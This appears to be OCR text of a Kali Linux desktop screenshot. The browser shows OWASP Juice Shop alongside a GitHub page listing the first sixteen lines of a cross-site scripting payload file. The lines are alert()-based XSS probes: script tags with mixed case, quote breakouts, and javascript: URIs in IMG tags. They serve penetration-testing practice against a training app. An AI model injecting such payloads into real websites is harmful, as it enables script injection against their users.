 Applications Places Firefox ESR Wed 20:13 1
XSS-Payloads/payload.txt at master · pgaijin66/XSS-Payloads · GitHub - Mozilla Firefox
mount-shared-
folders
Burp Projec
OWASP Juice Shop × XSS-Payloads/payload.t × +
Dashboard
https://github.com/pgaijin66/XSS-Payloads/blob/master/payload.txt 120%
Intercept
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Forwar
Raw Para
Dismiss
Join GitHub today
GitHub is home to over 40 million developers working together to host and
review code, manage projects, and build software together.
Sign up
Branch: master XSS-Payloads / payload.txt Find file Copy path
pgaijin66 Add files via upload af350ef on Aug 23, 2016
1 contributor
525 lines (433 sloc) 27.3 KB Raw Blame History
1 <script>alert(123);</script>
2 <ScRipT>alert("XSS");</ScRipT>
3 <script>alert(123)</script>
4 <script>alert("hellox worldss");</script>
5 <script>alert(“XSS”)</script>
6 <script>alert(“XSS”);</script>
7 <script>alert(‘XSS’)</script>
8 “><script>alert(“XSS”)</script>
9 <script>alert(/XSS”)</script>
10 <script>alert(/XSS/)</script>
11 </script><script>alert(1)</script>
12 ‘; alert(1);
13 ‘)alert(1);//
14 <ScRiPt>alert(1)</sCriPt>
15 <IMG SRC=jAVasCrIPt:alert(‘XSS’)>
16 <IMG SRC=”javascript:alert(‘XSS’);”>
? < + > Type a search term 0 matches